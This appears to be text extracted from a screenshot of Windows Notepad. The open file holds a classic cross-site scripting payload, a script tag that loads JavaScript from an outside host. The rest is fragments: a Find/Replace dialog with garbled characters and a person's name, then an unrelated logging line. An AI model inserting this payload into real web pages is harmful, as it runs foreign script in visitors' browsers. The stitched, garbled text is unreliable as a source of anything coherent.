 *Untitled - Notepad
File Edit Format View Help
<SCRIPT/SRC=http://ha.ckers.org/xss.js></SCRIPT>
Replace
Find what: =¥ <Æ <ô <ò <û <ù <Ü <þ Find Next
Replace with: Linda Callahan Replace
Replace All
Cancel
Match case
Wrap around
Ln 1, Col 49 100% Windows (CRLF) UTF-8
de 00:15:58,616 |-INFO in ch.qos.logback.classic.joran.action.ConfigurationAction - End of configuration.